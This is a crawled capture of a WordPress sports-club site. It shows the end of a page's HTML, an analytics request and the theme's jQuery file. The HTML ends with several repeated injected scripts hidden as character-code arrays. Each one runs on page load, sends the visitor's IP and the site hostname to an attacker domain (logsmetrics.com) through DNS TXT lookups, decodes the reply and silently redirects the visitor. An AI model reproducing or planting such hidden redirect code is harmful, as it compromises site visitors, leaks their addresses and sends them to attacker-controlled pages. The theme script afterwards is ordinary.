40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script type='text/javascript' src='https://web.lenaesport.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
	
<!--END body-->
</body>
<!--END html-->
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1682173214&t=pageview&_s=1&dl=https%3A%2F%2Fweb.lenaesport.com%2F%3Fportfolio%3Dj-a-corbalan-liderazgo-deportivo&ul=en-us%40posix&dt=Corbal%C3%A1n%20%3A%20Liderazgo%20deportivo%20%C2%BB%20Lena%20Esport%20-%20tu%20club&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1657742469&gjid=419979839&cid=557220395.1769043443&tid=UA-49422350-1&_gid=1243536713.1769043443&_r=1&_slc=1&z=1863203801
body_size: -451
content:
2,cG-EEQVW3EWZG

--- FILE ---
content_type: application/javascript
request_url: https://web.lenaesport.com/wp-content/themes/breeze/js/screen.js?ver=5.7.14
body_size: 5072
content:
jQuery.noConflict();

jQuery(document).ready(function() {

	/* Font Replacement */
	Cufon.replace('h1:not(.post-title), h2:not(.post-title), h3, h4, h5, h6, .meta, .dropcap, .dropcap-bg, .question, .commenter, .button-big, .button-big-unselected, .bar-info-box, ul.tabs li a, .toggle-title, .price-tag', { fontFamily: 'Cufon', hover: true });
	Cufon.replace('#sub-header-content h1, .title, .portfolio-browse, .post-title, .related-posts-title, #author-title', { fontFamily: 'Cufon Light', hover: true });	


	/* Dropdown menu using superfish */
	jQuery('.nav').supersubs({
		minWidth: 12,
		maxWidth: 25,
		extraWidth: 1
	}).superfish({
		delay: 1000,
		animation: { opacity: 'show', height: 'show' },
		speed: 'fast',
		autoArrows: false 
	})
	.find('ul')
	.bgIframe({ 
		opacity: false 
	});


	/* Quicksand animation and filtering of the Portfolio */
	var $data = jQuery(".portfolio-1-column-list, .portfolio-3-columns-list, .portfolio-4-columns-list").clone();

	jQuery('.portfolio-filters li').click(function(e) {

		jQuery(".portfolio-filters li a").addClass("button-unselected");
		jQuery(".portfolio-filters li a").removeClass("button");	

		jQuery(".portfolio-1-column-list span.lightbox-image, .portfolio-3-columns-list span.lightbox-image, .portfolio-4-columns-list span.lightbox-image").remove();	
		jQuery(".portfolio-1-column-list span.lightbox-video, .portfolio-3-columns-list span.lightbox-video, .portfolio-4-columns-list span.lightbox-video").remove();	

		var filterClass = jQuery(this).attr('class');

		if (filterClass == 'all') {
			var $filteredData = $data.find('.portfolio-item');
		} else {
			var $filteredData = $data.find('.portfolio-item[data-type*=' + filterClass + ']');
		}

		jQuery('.portfolio-1-column-list, .portfolio-3-columns-list, .portfolio-4-columns-list').quicksand($filteredData, {
			duration: 800,
			easing: 'easeInOutQuad',
			adjustHeight: 'dynamic',
			enhancement: function() {
				Cufon.replace('.portfolio-1-column-list h3', { fontFamily: 'Cufon', hover: true });
				if((jQuery.browser.mozilla && parseInt(jQuery.browser.version, 10) < 2) || jQuery.browser.opera) {
					// FIX for FF and Opera rounded corners
					jQuery('.portfolio-item img').addClass('rounded-top');

					// FF and Opera rounded corners of images
					jQuery('.portfolio-item img.rounded-top').rounded();
				}
			}
		}, function(){
			// end callback
			SetLightbox(true);
		});

		jQuery(this).children('a').removeClass("button-unselected");
		jQuery(this).children('a').addClass("button");

		return false;
	});

	
	/* Ajax Contact form validation and submit */
	jQuery('form#contactForm').submit(function() {
		jQuery(this).find('.error').remove();
		var hasError = false;
		jQuery(this).find('.requiredField').each(function() {
			if(jQuery.trim(jQuery(this).val()) == '') {
				jQuery(this).addClass('input-error');
				hasError = true;
			} else if(jQuery(this).hasClass('email')) {
				var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
				if(!emailReg.test(jQuery.trim(jQuery(this).val()))) {
					jQuery(this).addClass('input-error');
					hasError = true;
				}
			}
		});
		if(!hasError) {
			jQuery(this).find('#unisphere-submit').fadeOut('normal', function() {
				jQuery(this).parent().parent().find('.sending-message').show('normal');
			});
			var formInput = jQuery(this).serialize();
			var contactForm = jQuery(this);
			jQuery.ajax({
				type: "POST",
				url: jQuery(this).attr('action'),
				data: formInput,
				success: function(data){
					contactForm.parent().fadeOut("normal", function() {
						jQuery(this).prev().prev().show('normal'); // Show success message
					});
				},
				error: function(data){
					contactForm.parent().fadeOut("normal", function() {
						jQuery(this).prev().show('normal');  // Show error message
					});
				}
			});
		}
		
		return false;
		
	});
	
	jQuery('.requiredField').blur(function() {
		if(jQuery.trim(jQuery(this).val()) != '' && !jQuery(this).hasClass('email')) {
			jQuery(this).removeClass('input-error');
		} else {
			jQuery(this).addClass('input-error');
		}
	});
	
	jQuery('.email').blur(function() {
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		if(emailReg.test(jQuery.trim(jQuery(this).val())) && jQuery(this).val() != '') {
			jQuery(this).removeClass('input-error');
		} else {
			jQuery(this).addClass('input-error');
		} 
	});	
		
	
	/* Search Watermark */
	var watermark = jQuery("meta[name=search]").attr('content');
	if (jQuery(".search").val() == "") {
		jQuery(".search").val(watermark);
	}
	
	jQuery(".search")
		.focus(	function() {
			if (this.value == watermark) {
				this.value = "";
			}
		})
		.blur(function() {
			if (this.value == "") {
				this.value = watermark;
			}
		});

	/* Remove empty #comments div */
	if(jQuery.trim(jQuery("#comments").text()) == "") {
		jQuery("#comments").remove();
	}
	
	/* Tabs */
	jQuery(".tab-content").hide(); //Hide all content
	jQuery(".tab-container > br").remove(); //Hide all content

	jQuery("ul.tabs").each( function() {
		jQuery(this).find("li:first").addClass("active"); //Activate first tab
	});
	
	jQuery(".tab-container").each( function() {
		jQuery(this).find(".tab-content:first").show(); //Show first tab content
	});

	jQuery("ul.tabs li").click(function() {
		jQuery(this).parent().find('li.active').removeClass("active");
		Cufon.replace('ul.tabs li a', { fontFamily: 'Cufon', hover: true });
		jQuery(this).addClass("active"); //Add "active" class to selected tab
		jQuery(this).parent().next().find(".tab-content").hide(); //Hide all tab content

		var activeTabIndex = (jQuery(this).find("a").attr("href")).substring((jQuery(this).find("a").attr("href")).indexOf('#tab') + 4); //Find the href attribute value to identify the active tab + content
		
		var activeTabContent = jQuery(this).parent().next().find("div.tab-content:nth-child(" + activeTabIndex + ")");
		activeTabContent.fadeIn(); //Fade in the active ID content
		
		// A fix for firefox rounded corners on images
		if((jQuery.browser.mozilla && parseInt(jQuery.browser.version, 10) < 2) || jQuery.browser.opera) {			
			activeTabContent.find('span.rounded-all > img.rounded-all, span.rounded-top > img.rounded-top, span.rounded-bottom > img.rounded-bottom, span.rounded-left > img.rounded-left, span.rounded-right > img.rounded-right').each( function() {
				jQuery(this).unwrap().show();				
				jQuery(jQuery(this)).rounded();					
			});
			
			activeTabContent.find("span.lightbox-image, span.lightbox-video").remove();				
			activeTabContent.find("a[rel^='lightbox'] img").each( function() {   
				SetPlayIcon(jQuery(this));
			});
		}
		return false;
	});
	
	/* Toggle */
	jQuery(".toggle-container .toggle-content").hide(); //Hide (Collapse) the toggle containers on load
	jQuery(".toggle-container .toggle-sign").text('+'); //Add the + sign on load

	jQuery(".toggle-container-open .toggle-content").show(); //Show the default opened toggle containers on load	
	jQuery(".toggle-container-open .toggle-sign").text('-'); //Add the - sign on load

	jQuery(".toggle-container .toggle-content").each( function() {
		jQuery(this).css('width', jQuery(this).parent().width() - 30 );
	});
		
	jQuery(".toggle-container .toggle").toggle(function() {
		jQuery(this).find('.toggle-sign').text('-');
		jQuery(this).next(".toggle-content").slideToggle();
		
		// A fix for firefox rounded corners on images
		if((jQuery.browser.mozilla && parseInt(jQuery.browser.version, 10) < 2) || jQuery.browser.opera) {	
			var toggleContent = jQuery(this).parent().find(".toggle-content");
			toggleContent.find('span.rounded-all > img.rounded-all, span.rounded-top > img.rounded-top, span.rounded-bottom > img.rounded-bottom, span.rounded-left > img.rounded-left, span.rounded-right > img.rounded-right').each( function() {
				jQuery(this).unwrap().show();				
				jQuery(jQuery(this)).rounded();					
			});
			
			toggleContent.find("span.lightbox-image, span.lightbox-video").remove();
			toggleContent.find("a[rel^='lightbox'] img").each( function() {   
				SetPlayIcon(jQuery(this));
			});
		}
	}, function() {
		// A fix for firefox rounded corners on images
		if((jQuery.browser.mozilla && parseInt(jQuery.browser.version, 10) < 2) || jQuery.browser.opera) {	
			jQuery(this).next(".toggle-content").find("span.lightbox-image, span.lightbox-video").remove();				
		}

		jQuery(this).find('.toggle-sign').text('+');
		jQuery(this).next(".toggle-content").slideToggle();
	});
	
	/* Required to style post page links similar to the wp-pagenavi ones */
	jQuery('.post_linkpages a span').each( function() {                                  
        jQuery(this).parent().html(jQuery(this).html());
    });
    jQuery('.post_linkpages span').addClass('current');
	
	/* Pricing Table */
	jQuery(".price-table > br").remove();
	jQuery(".price-table .price-column:nth-child(even)").addClass('price-column-even');
	jQuery(".price-column li:nth-child(even)").addClass('even');
	
	jQuery(".price-table").each( function() { 
        jQuery(this).find('.price-column:first').addClass('price-column-first');
    });
	
	jQuery(".price-table").each( function() { 
        jQuery(this).find('.price-column:last').addClass('price-column-last');
    });
    
    /* Buttons */
    // Add target="_blank" to buttons that have the data-newwindow="true" attribute
	jQuery('.button[data-newwindow=true]').each( function() {                                  
		jQuery(this).attr('target', '_blank').removeAttr('data-newwindow');
	});
	
	// Add custom hover background color to buttons that have the data-bgcolorhover attribute
	jQuery('.button, .button-big').each( function() {
		if( jQuery(this).attr('data-bgcolor') != '' ) { jQuery(this).css('backgroundColor', jQuery(this).attr('data-bgcolor')); }
		if( jQuery(this).attr('data-txtcolor') != '' ) { jQuery(this).css('color', jQuery(this).attr('data-txtcolor')); }
		jQuery(this).hover(
			function () { // on hover
				jQuery(this).css('backgroundColor', '');
				jQuery(this).css('color', '');
				if( jQuery(this).attr('data-bgcolorhover') != '' ) { jQuery(this).css('backgroundColor', jQuery(this).attr('data-bgcolorhover')); }
				if( jQuery(this).attr('data-txtcolorhover') != '' ) { jQuery(this).css('color', jQuery(this).attr('data-txtcolorhover')); }
			}, 
			function () { // off hover
				jQuery(this).css('backgroundColor', '');
				jQuery(this).css('color', '');
				if( jQuery(this).attr('data-bgcolor') != '' ) { jQuery(this).css('backgroundColor', jQuery(this).attr('data-bgcolor')); }
				if( jQuery(this).attr('data-txtcolor') != '' ) { jQuery(this).css('color', jQuery(this).attr('data-txtcolor')); }
			}
		);
	});
	
	/* Videos */
	if(!jQuery.browser.msie) {
		VideoJS.setupAllWhenReady();
	}
	
	jQuery('.embedded-video-flv').each( function() {
		element = jQuery(this);
		var player_id = element.find('div').attr('id');
		var flv_player_id = element.attr('id');
		var _url = element.attr('data-videourl');
		var unisphere_js = jQuery("meta[name=unisphere_js]").attr('content');
		var autoplay = (element.attr('data-autoplay') == "true") ? 1 : 0;
		var video_thumbnail = element.attr('data-video-thumbnail');
		
		if(_url.match(/(.flv)|(.mp4)/)) {
			jQuery('#' + player_id).remove();
			flowplayer(flv_player_id, 
				{ 
					src: unisphere_js + "/flowplayer-3.2.4.swf",
					cachebusting: true, 
					wmode: 'transparent'
				},
				{
					clip: {					
						url: _url,
						autoPlay: autoplay,
						scaling: 'fit'
					},							
					onLoad: function() {						
						if(autoplay == 'true') {
							this.play();
						} else {
							jQuery('#' + this.id() + '_api').css('backgroundImage', 'url(' + video_thumbnail + ')');
						}
					}
				}
			);
		}
	});
	
	/* Lightbox shortcode button firefox fix */
	jQuery('a.lightbox button').each( function() {
